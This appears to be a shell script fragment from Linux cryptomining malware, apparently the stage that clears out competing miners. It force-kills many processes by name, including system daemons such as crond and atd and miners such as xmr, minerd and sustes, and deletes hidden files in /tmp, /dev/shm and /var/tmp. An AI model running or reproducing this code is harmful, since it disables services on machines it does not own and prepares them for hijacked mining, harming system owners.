 killall -9 crond >.proc
killall -9 yam >.proc
killall -9 minerd >.proc
killall -9 idle >.proc
killall -9 md >.proc
killall -9 mdx >.proc
killall -9 yam32 >.proc
killall -9 atd >.proc
killall -9 xmr >.proc
killall -9 ld >.proc
killall -9 ps >.proc
killall -9 sustes >.proc
kill -9 `ps x|grep crond|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep yam|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep minerd|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep idle|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep md|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep mdx|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep yam32|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep lib.sh|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep stak|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep atd|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep xmr|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep ld|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep ps|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep sustes|grep -v grep|awk '{print $1}'`>.proc
rm -rf /tmp/.FILE
rm -rf /tmp/.FILE*
rm -rf /dev/shm/.FILE*
rm -rf /dev/shm/.FILE
rm -rf /var/tmp/.FILE
rm -rf /var/tmp/.FILE*
rm -rf /tmp/nu.sh
rm -rf /tmp/nu.*
rm -rf /dev/shm/nu.sh
rm -rf /dev/shm/nu.*
rm -rf /tmp/.F*
rm -rf /tmp/.x*
rm -rf /tmp/tdd.sh